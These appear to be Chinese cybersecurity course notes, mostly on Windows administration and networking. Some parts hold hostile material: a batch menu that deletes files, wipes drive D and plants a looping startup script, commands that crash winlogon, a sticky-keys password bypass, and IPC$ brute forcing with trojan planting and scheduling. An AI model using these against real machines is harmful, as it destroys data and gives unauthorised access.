网络安全笔记
网络安全
推荐书籍:《安全简史》《安全通论》《黑客心理学:社会工程学原理》《博弈系统论》《密码简史》《通信简史》《人工智能未来简史》
**
一、部署XP、2003、win7、2008
**
windows:典型
Linux:自定义
部署win xp虚拟机:
1.准备xp系统的iso镜像文件
2.准备xp系统的安装位置:
a.安装win xp虚拟机
b.优化虚拟机
调出桌面图标
安装vmware tools(安装驱动),重启操作(与真实机互动)
磁盘管理(创建D盘分区)
做快照(建议关机做快照)
c.克隆虚拟机–链接克隆–修改计算机名–快照
–完全克隆
部署win 2003虚拟机:
1.准备win 2003系统的iso镜像文件
2.准备win 2003系统的安装位置:
a.安装win 2003虚拟机
b.优化虚拟机
调出桌面图标
安装vmware tools(安装驱动),重启操作(与真实机互动)
磁盘管理(创建D盘分区)
关闭系统自动更新、关闭防火墙(2003默认已经关闭防火墙)
做快照(建议关机做快照)
c.克隆虚拟机–链接克隆–修改计算机名–快照
–完全克隆
部署win 7虚拟机:
1.准备win 7系统的iso镜像文件
2.准备win 7系统的安装位置:
a.安装win 7虚拟机
b.优化虚拟机
调出桌面图标
安装vmware tools(安装驱动),重启操作(与真实机互动)
磁盘管理(创建D盘分区)
关闭系统自动更新、关闭防火墙
激活系统
做快照(建议关机做快照)
c.克隆虚拟机–链接克隆–修改计算机名–快照
–完全克隆
部署win 2008虚拟机:
1.准备win 2008系统的iso镜像文件
2.准备win 2008系统的安装位置:
a.安装win 2008虚拟机
b.优化虚拟机
调出桌面图标
安装vmware tools(安装驱动),重启操作(与真实机互动)
磁盘管理(创建D盘分区)
关闭系统自动更新、关闭防火墙
激活系统
做快照(建议关机做快照)
c.克隆虚拟机–链接克隆–修改计算机名–快照
–完全克隆
**
二、IP地址详解
**
交换机:也称内网,组建内网的局域网的设备
路由器:实现链接内网和外网
简单局域网的构成:交换机、网线、PC(其他IT终端)
1、IP地址
一段网络编码(二进制,32位组成),唯一标识
IP地址的形式:X.X.X.X X的范围:0~255
2、子网掩码
有IP的地方必须配子网掩码,用于固定网段
局域网通信规则:在同一个局域网中,所有的IP必须在同一个网段中才可以通信
IP地址构成:网络位+主机位(网络位相同的IP地址位同一网段)
子网掩码:用来确定IP地址的网络位
子网掩码如何确认网络位:与255对应的数字为网络位,与0对应的数字为主机位
注:1个IP地址,必须配套一个子网掩码
国际标准组织ISO定义地址分类:五大类(是以IP地址的第一位进行区分的)
A类:1-126默认子网掩码:255.0.0.0
B类:128-191默认子网掩码:255.255.0.0
C类:192-223默认子网掩码:255.255.255.0
D类:224-239组播地址(一个地址代表一组)
E类:240-254科研使用
注:a、目前,我们可以实用的就只有A、B、C三类地址;A、B、C三类的子网掩码可以修改
b、主机位全部为0代表该网段,全部为255代表该网段的广播地址,IP地址255.255.255.255:全局广播地址
c、127.0.0.1:访问自己(回环地址)
3、网关
网关:一个网络的出口,Gateway=GW,一般网关是在路由器上
路由器:可用连接内外网的设备
PC向外发包:
a、首先判断目标IP地址与自己是否在同一网段
b、如在同一网段,则直接发出去,而不找网关
c、如不在同一网段,则直接发包给网关
4、DNS
DNS:Domain Name Service域名服务
nslookup www.baidu.com:查询/解析百度域名
ipconfig:查看IP地址基本信息
ipconfig /all:查看IP地址详细信息
ping 目标IP地址
ping -t 目标IP地址
ping -n 数字 目标IP地址:
ping -l 数字 目标IP地址:修改ping包的大小
5、进制转换
数制类型:
a、二进制:0-1
b、十进制:0-9
c、十六进制:0-9,A-F
二进制转十进制:位权*该位上的数
二进制转十六进制:四位一体
6、基本DOS命令
Win + R 输入 cmd 回车
DOS基本命令(基本部分)
注:
创建文件:
a、echo(一次只能一行)
b、copy con 文件名.扩展名
开始编辑内容
crtl+z回车结束编辑
c、快速生成一个空文件:fsutil file createnew c:\windows\system.ini 43960000
d、修改关联:assoc.txt=exefile
e、shutdown -s -f -t 秒 -c “字符串”:强制定时关机
shutdown -r -f -t 秒:重启
shutdown -a:取消一切定时
shutdown -l:注销
f、ren 旧名 新名
g、rd 文件名 /s/q:(格式化)删除文件夹和文件夹里面的所有文件以及文件夹。
h、重定向符号:
**>:**如果文件存在会覆盖原有文件内容
**>>:**如果文件存在会追加写入文件末尾
7、批处理编写(脚本)
批处理作用:自上而下成批的处理每一个DOS命令,直到执行最后一条
:创建批处理过程:
新建一个记事本,然后将扩展名改为.bat
注:修改扩展名时
@echo off:屏蔽执行过程,只显示结果
pause:让CMD停住
color:修改背景字体颜色 0a
title 标题:修改cmd标题
echo.:空一行
有特殊符号时加”“
%userprofile%:当前用户的家目录路径
强制杀死指定进程:ntsd -c q -pn winlogon.exe(针对xp或2003的蓝屏命令)
taskill /im 指定杀死的某个进程的名称 /f 例:taskill /im explor.exe /f (不显示桌面图标)
@echo off
title 小程序1.0
color 0a
:menu
echo ========================
echo.
echo 菜单
echo 1、定时关机
echo 2、取消定时关机
echo 3、生成垃圾文件
echo 4、删除所有文件
echo 5、格式化D盘
echo 6、在启动里面生成文件且添加内容
echo 7、循环死机
echo 8、退出
echo.
echo ========================
set /p num=你的选择:
if "%num%"=="1" goto 1
if "%num%"=="2" goto 2
if "%num%"=="3" goto 3
if "%num%"=="4" goto 4
if "%num%"=="5" goto 5
if "%num%"=="6" goto 6
if "%num%"=="7" goto 7
if "%num%"=="8" goto 8
echo 只能输入1/2/3/4/5/6/7/8
pause
goto menu
:1
set /p a=请输入关机时间(单位/秒):
shutdown -s -f -t %a%
goto menu
:2
shutdown -a
goto menu
:3
d:
cd \
fsutil file createnew d:\sys1.ini 43960000
fsutil file createnew d:\sys2.ini 43960000
fsutil file createnew d:\syst.ini 43960000
fsutil file createnew d:\sysm4.ini 43960000
fsutil file createnew d:\syst5.ini 43960000
fsutil file createnew d:\sysm6.ini 43960000
fsutil file createnew d:\sysm7.ini 43960000
goto menu
:4
d:
cd \
del /s/q *.*
goto menu
:5
d: >nul 2>nul
cd \ >nul 2>nul
rd . /s/q>nul 2>nul
ping -n 10 127.0.0.1 >nul 2>nul
goto menu
:6
echo :a >>"%userprofile%\「开始」菜单\程序\启动\haha.bat"
echo start >>"%userprofile%\「开始」菜单\程序\启动\haha.bat"
echo goto a >>"%userprofile%\「开始」菜单\程序\启动\haha.bat"
goto menu
:7
start
goto 7
:8
exit
8、用户与组管理
服务器系统版本介绍:
windows服务器系统:win2000、win2003、win2008、win2012
Linux服务器系统:Redhat、Centos
a、用户概述
每个用户登录系统后,拥有不同的操作权限
每个账户有自己唯一的SID(安全标识符)
系统SID:S-1-5-211-426206823-2579496042-14852678
用户SID:S-1-5-211-426206823-2579496042-14852678-500
用户ID(UID):500(管理员的UID是500,普通用户的UID是1000开始)
账户密码存储位置:c:\windows\system32\config\SAM 暴力破解/撞库
注:windows服务器上默认密码最长有效期42天
b、内置账户(自带)
给人使用:
administrator:管理员账户
guest:来宾账户
计算机服务组件相关的系统账户:
system:系统账户 == 权限至高无上
local services:本地服务账户 == 权限等于普通用户
network services:网络服务账户 == 权限等于普通用户
c、配置文件
每个用户都有自己的配置文件(家目录),在用户第一次登录时自动产生
win7/win2008 :c:\用户、
xp/win2003: c:\Documents and Settings
用户管理命令:
net user:列出所有用户
net user 用户名:列出该用户的详细信息
net user 用户名 密码:修改该用户密码
net user abc 1213 /add:新建用户abc,密码是1213
net user 用户名 /del:删除该用户
net user 用户名 /active:yes/no :激活/禁用账户
d、组管理
组的作用:简化权限的赋予
赋权限方式:
用户–组—赋权限
用户–赋权限
内置组(系统自带):其权限默认已经被系统赋予
组管理命令:
net localgroup:列出所有组
net local 组名:查看该组的成员
net localgroup 组名 用户名 /add:添加该用户到改组
net localgroup 组名 用户名 /del:将该用户从改组删除
net localgroup 新组名 /add:创建新组(需人工赋权限)
net localgroup 组名 /del:删除该组
9、服务器远程管理
远程管理类型:
远程桌面(图形)
telnet(命令行)
远程桌面步骤:
首先配置网络,并实现客户机与服务器可以相通
服务器开启允许被控制:我的电脑右键属性–远程设置–选择允许–确定
客户机上:开始–运行–输入mstsc,打开远程连接工具
在mstsc工具上输入服务器的IP并点击确定
输入服务器的账号及密码
注意:若使用非管理员账户登录远程,需要在服务器上将用户加入到远程桌面内置组Remote Desktop Users中
Telnet步骤:
首先配置网络,并实现客户机与服务器可以相通
服务器开启允许被控制:我的电脑右键属性–远程设置–选择允许–确定
客户机上:开始–运行–输入cmd
输入telnet 服务器IP地址
输入服务器的账号及密码
注意:若使用非管理员账户登录远程,需要在服务器上将用户加入到远程桌面内置组TelnetClients中
netstat -an:查看本机开放的所有端口
telnet:23
远程桌面协议RDP:3389
10、破解系统密码
利用5次shift漏洞破解win7密码:
漏洞:
在未登录系统时,连续按5次shift键,弹出程序c:\windows\system32\sethc.exe
部分win7及win10系统在未进入系统时,可以通过系统修复漏洞篡改系统文件名
注:若win7或win10系统已经修补漏洞2,则无法利用
破解过程相关知识:
cmd工具路径:c:\windows\system32\cmd
用户/账户密码存储位置:c:\windows\system32\config\SAM
修改账户密码:net user 用户名 新密码
漏洞利用过程(破解win7系统密码步骤):
开启win7虚拟机,开机并设置一个复杂密码
关机并开机,再出现windows启动界面时强制关机
再开机,出现“启动修复(推荐)”及选择该项,若未出现,多试几次
出现系统还原提示,点击取消,等待几分钟后,会出现问题原因,点击查看详细信息
打开最后一个链接即一个记事本
记事本中点打开,并选择显示所有文件
找到sethc并改名sethc_haha,再找到cmd,复制一份cmd改名为sethc
全部关闭,重启
系统启动完毕后,连选5次shift键,将弹出cmd工具,使用命令net user 用户名 新密码,将当前用户密码修改掉即可,或者另外建立一个用户,并提升为管理员,注销后,可再删除新建的用户,这样的好处为不修改当前用户的密码即可登录系统
11、NTFS安全权限
NTFS权限:
通过设置NTFS权限,实现不同的用户访问不同对象(文件/文件夹)的权限
分配了正确的访问权限后,用户才能访问其资源
设置权限防止资源被篡改、删除
文件系统概述:
文件系统即在外部存储设备上组织文件的方法(分区的存储格式)
常用的文件系统:Windows(FAT、NTFS) 、Linux(EXT)
NTFS文件系统特点:
提高磁盘读写性能
可靠性:加密文件系统、访问控制列表(设置权限)
磁盘利用率:压缩、磁盘配额
支持单个文件大于4个G
修改NTFS权限:
取消权限继承(取消后,可以任意修改权限列表):文件夹右键属性–安全–高级–去掉第一个对号–选择复制即可
强制权限继承:文件夹右键属性–安全–高级–点击第二个对号
当用户权限累加时,如遇到拒绝权限,拒绝最大
复制到该文件夹下文件权限会被覆盖(不论是跨分区还是同分区)
移动到该文件夹下文件权限会被覆盖(跨分区),该文件夹下文件权限不会被覆盖(同分区)
12、文件共享服务器
通过网络提供文件共享服务,提供文件下载和上传服务(类似于FTP服务器)
创建共享:文件夹右键属性–共享–开启共享–设置共享名–设置共享权限
在设置的共享名后加$,可以使其共享时隐藏显示
IPC$:空链接,可以访问所有资源
net share:列出所有共享的文件夹名
net share 共享文件名 /del
net share c$=c:/ :创建共享
文件权限:
完全控制:拥有读取、写入、修改、删除文件及特殊的权限
修改:拥有读取、写入、修改、删除文件的权限
读取和执行:拥有读取及执行文件的权限
读取:拥有读取文件的权限
写入:拥有修改文件内容的权限
特殊权限:控制文件权限列表的权限
文件夹权限:
完全控制:拥有对文件及文件夹读取、写入、修改、删除及特殊的权限
修改:拥有对文件及文件夹读取、写入、修改、删除的权限
读取和执行:拥有对文件夹中的文件下载、读取及执行文件的权限
列出文件夹内容:可以列出文件夹的内容
读取:拥有对文件夹中的文件下载、读取文件的权限
写入:拥有在文件夹中创建新文件的权限
特殊权限:控制文件夹权限列表的权限
regedit:注册表编辑器
屏蔽系统隐藏共享自动产生:打开注册表编辑器(regedit)–定位共享注册表位置—右键新建AutoShareServer键,值为0
查看本地网络链接状态:netstat -an
13、DHCP部署与安全
DHCP作用:自动分配IP地址
地址池/作用域:(IP、子网掩码、网关、DNS、租期),DHCP协议端口是UDP 67/68
优点:减少工作量、避免IP冲突、提高地址利用率
DHCP租约过程(DHCP原理):
客户机发送DHCP Discovery广播包,客户机广播请求IP地址(包含客户机的MAC地址)
服务器响应DHCP Offer广播包:服务器相应提供的IP地址(但无子网掩码、网关等参数)
客户机发送DHCP Request广播包:客户机选择IP(也可认为使用哪个IP)
服务器发送DHCP ACK广播包:服务器确定了租约,并提供网卡详细参数IP、掩码、网关、DNS、租期等
DHCP续约:当50%过后,客户机会再次发送DHCP Request广播包,进行续约,若服务器无响应,则继续使用并在87.5%后再次发送DHCP Request广播包,进行续约,若无响应,便释放IP地址,并重新发送DHCP Discovery广播包来获取IP地址
当无任何服务器响应时,网卡会自动生成一个IP地址,所有电脑地址都一样169.254.x.x,子网掩码255.255.0.0,无效地址
部署DHCP服务器:
IP地址固定(服务器必须固定IP地址)
安装DHCP服务插件
新建作用域及作用域选项
激活
客户机验证
ipconfig /reslease :释放IP(取消租约,或者改为手动配置IP,也可以释放租约)
ipconfig /renew :重新获取IP(有IP时,发送request续约,无IP时发送Discovery重新获取IP)
服务器的IP与要提供的IP地址池一致
地址保留:针对指定的MAC地址,固定动态分配IP地址
选项优先级:作用域>服务器选项(当服务器上有多个作用域时,可以在服务器选项上设置DNS服务器)
DHCP攻击和防御:
攻击DHCP服务器:频繁的发送伪装DHCP请求直到将DHCP地址池资源耗尽
防御:在交换机(管理型)的端口上做动态MAC地址绑定
伪装DHCP服务器攻击:黑客通过将自己补数为DHCP服务器,为客户机提供非法IP地址
防御:在交换机(管理型)上,除合法的DHCP服务器所在接口外,全部设置为禁止发送DHCP offer包
DNS(域名服务)部署与安全
作用:为客户机提供域名解析服务

域名组成:根域、顶级域名、一级域名、二级域名、三级域名。。。。

FQDN=主机名.DNS后缀
FQDN(完整合格的域名)
监听端口:TCP53、UDP53
DNS解析种类:
1、递归查询:客户基于本地DNS服务器之间
2、迭代查询:本地DNS服务器与根等其他DNS服务器的解析过程
按照查询内容分类:
1、正向解析:已知域名,解析IP地址
2、反向解析:已知IP 地址,解析域名
DNS服务器分类:
1、主要名称服务器
2、辅助名称服务器
3、根名称服务器
4、高速缓存名称服务器
客户机域名请求解析顺序:DNS缓存–本地hosts文件–找本地DNS服务器
服务器对域名请求的处理顺序:DNS高速缓存–本地区域解析文件–转发器–根
域名解析记录类型:
A记录:正向解析记录
CNAME记录:别名
PTR记录:反向解析记录
MX:邮件交换记录
NS:域名服务器解析
反向DNS:nslookup手工解析时,会进行一个反向解析
DNS服务器处理域名请求顺序:
1、DNS高速缓存(必须学会如何查看及清空)
2、DNS区域配置文件
3、DNS转发器
4、根提示
清除DNS缓存:ipconfig /flushdns
服务器(windows服务器)上清除缓存:DNS工具–查看–高级,调出缓存来,然后右键清除缓存
14、IIS之WEB服务器
WEB服务器:
1、WEB服务器也称为网页服务器或HTTP服务器
2、WEB服务器使用的协议时HTTP或HTTPS
3、HTTP协议端口号:TCP 80 ;HTTPS协议端口号:TCP 443
4、WEB服务器发布软件:
微软:IIS(可以发布web网站和FTP站点)
linux:Apache/LAMP/Tomcat/nginx等等
第三方:phpstudy、XAMPP
部署WEB服务器:
1、配置静态IP地址
2、安装IIS-WEB插件
3、停用默认站点
4、新建网站–地址端口绑定–指定站点路径–设置权限
5、设置默认文档(设置首页)
一台服务器同时发布多个web站点:
1、不同的IP,相同的端口
2、相同的IP,不同的端口
3、相同的IP,相同的端口,不同的域名(主机头)
网站类型:
静态网站:一般扩展名为.html或.htm,无后台数据库
动态网站:一般扩展名为.asp或.php,有后台数据库,asp或php可以连接前台页面与后台数据库
15、IIS之FTP服务器
FTP:文件传输协议
端口号:20/21
工作方式:
主动模式:21端口(控制端口)、20端口(数据端口)
被动模式:21端口+随机端口作为数据传输端口
注意:
1、主被动模式,阐述的是数据阐述过程
2、主被动模式,选择权在客户机上
3、主被动模式,所谓主或被是站在服务器的角度
部署FTP服务器:
1、配置静态IP
2、安装IIS-FTP软件
3、使用默认站点或创建新的站点
注意:用户最终权限为FTP权限与NTFS权限取交集
建议:FTP权限全部勾选,然后具体的在NTFS里做
4、去掉匿名访问对勾
16、域
内网环境:
1、工作组:默认模式,人人平等,不方便管理
2、域:人人不平等,集中管理,统一管理
域的特点:集中/统一管理
域的组成:
1、域控制器:DC(Domain Controllr)
2、成员机
域的部署:
1、安装域控制器–就生成了域环境
2、安装了活动目录–就生成了域控制器
3、活动目录:Active Directory = AD
活动目录
1、AD
2、特点:集中管理/统一管理
组策略GPO
部署安装活动目录:
1、开启2008虚拟机,并桥接到vmnet2
2、配置静态IP地址10.1.1.1/24
3、开始-运行-输入dcpromo,安装活动目录:(注意事项)弹出向导;勾选DNS–新林中新建域–功能级别都设置为2003–域的FQDN(qf.com)–设置目录服务还原密码666.com–勾选安装后重启
4、登录域qf\administrator:DC的本地管理员升级为域管理员
5、验证AD是否安装成功:
计算机右键属性–所属域;
DNS服务器中是否自动创建qf.com区域文件及自动注册DC的域名解析记录;
开始–管理工具–A D 用户和计算机(computer:普通域成员机列表;Dcmain Controller:DC列表;users:域账号)
PC加入域:
1、配置IP,并指DNS
2、计算机右键属性–更改–加入qf.com域
3、重启加入域后,成功使用域用户登录成员机
常见小问题:
1、加入域不成功:网络是不是不通;解析是否能成功解析;是否为DNS缓存问题
2、登入域不成功:XP,已勾选登录域QF,不用再写qf\xiaofei.wen
3、域用户的权限:建议将域用户加入到普通成员机的本地管理员组中
本地管理员组:administrators
域管理员组:Domain Admins
OU:组织单位
作用:用于归类域资源(域用户、域计算机、域组)
组:赋权限
OU:下发组策略
组策略:Group Policy=GPO
作用:通过组策略可以修改计算机的各种属性,如开始菜单、桌面背景、网络参数等
注意:组策略在域中,是基于OU来下发的
组策略在域中下发后,用户的应用顺序是:LSDOU(本地-站点-域的总策略-组策略)
在应用过程中,如果出现冲突,后应用的生效
组策略的阻止继承及强制:当上级强制和下级阻止继承同时设置,强制生效
server 2008R2 AD域环境中DHCP服务器的授权步骤:dhcp服务器在ad服务器中,登陆dhcp服务器,管理工具-dhcp,打开dhcp,点击操作,管理授权,在弹出来的框中输入你服务器的ip地址,点击确定即可
dhcp服务无法访问ad:
在域中的dhcp服务器需要授权,将dhcp服务器加入到域,进入域服务器,在ad用户和计算机中选择computer,右键单击dhcp服务器,选择管理,在服务和应用程序中选择dhcp服务,邮件单击授权。在dhcp服务器中选择操作授权提示dhcp服务无法访问windows active directory。在ad服务器中授权完成之后,依旧提示错误
17、PKI
PKI概述:
名称:公钥基础设施
作用:通过加密技术和数字签名保证信息的安全
组成:公钥加密技术、数字证书、CA、RA
信息安全三要素:
机密性:使用对方的公钥加密
完整性:HASH算法
身份验证/操作的不可否认性:使用自己的私钥
哪些IT领域用到PKI:
SSL/HTTPS
IPsecVPN
部分远程访问VPN
公钥加密技术:
作用:实现对信息加密、数字签名等安全保障
加密算法:
1、对称加密算法:
加解密的密钥一致
常用算法:DES/3DES/AES
2、非对称加密算法
通信双方各自产生一对公私钥
双方各自交换公钥
公钥和私钥为互相加解密关系
公私钥不可互相逆推
常用算法:RSA
HASH算法:MD5、SHA(验证完整性)
HASH值不可逆
HASH值=摘要
数字签名:用自己的私钥对摘要加密的出的密文
证书:
证书用于保证密钥的合法性
证书格式遵循X.509标准
数字证书包含信息:
1、使用者的公钥值
2、使用者的标识信息(如名称和电子邮件地址)
3、有效期(证书的有效时间)
4、颁发者标识信息
5、颁发者的数字签名
6、数字证书由权威公正的第三方机构即CA签发(CA是权威证书颁发机构,为了公正”公钥“的合法性
颁发证书流程:
1、服务器配置IP地址10.1.1.1,客户机配置IP地址10.1.1.2,DNS10.1.1.1
2、服务器配置DNS,配置web服务器的网站站点
3、服务器安装证书颁发机构CA
4、服务器中选中IIS服务器–打开服务器证书–创建证书申请,通用名称网站名–浏览器中输入10.1.1.1/certsrv—申请证书—高级证书申请–选bas64编码–粘贴生成文件的内容–提交–通过CA点击颁发
5、浏览器中输入10.1.1.1/certsrv–查看挂起–下载证书
6、打开IIS–完成证书申请–打开新建的网站进行编辑绑定–添加https服务
7、客户机输入10.1.1.1/certsrv,下载CA证书–工具–internet选项–内容–证书–受信任机构–导入
8、需要客户证书时,客户机输入10.1.1.1/certsrv—申请web浏览器证书
二、渗透测试
流程:
1、授权
2、信息收集:例如nslookup
3、扫描漏洞:namp=ip范围 端口 80 (IIS,apache,什么网站)
高级扫描:如IIS漏洞2003-IIS6.0,2008IIS7.0—》扫描网站漏洞
4、漏洞利用
5、提权(shell环境、桌面环境、最高权限)
6、毁尸灭迹
7、留后门
8、渗透测试报告
手工测试端口号开放:talnet IP地址 测试端口
暴力破解系统密码之445:
1、scanport扫描445
2、漏洞利用之IPC$:进行暴力破解(NTscan)
3、net use f: \10.1.1.2\ipc$ 密码 /user:用户
(net use f: \10.1.1.2\share 密码 /user:用户;net use f: /del;net use f: * /del;net use f: \10.1.1.2\c$ 密码 /user:用户)
4、制作木马:利用灰鸽子软件
5、植入木马(留后门):例如copy d:\heihei.exe \10.1.1.2\c$
6、设置计划任务自动执行木马:
net time \10.1.1.2
at \10.1.1.2 11:11 “c:\heihei.exe”
7、等待上线
1、扫描与爆破

注:-O(大写)


爆破FTP端口获取10.1.1.1电脑的用户名和密码
Hydra -L e:\user.txt -P e:\pass.txt 10.1.1.1 ftp
三、OSI与TCP-IP5层协议
OSI七层模型:
OSI模型vsTCP/IP模型:
封装与解封装过程:
TCP/IP 5层协议簇/协议栈:


各层间通信: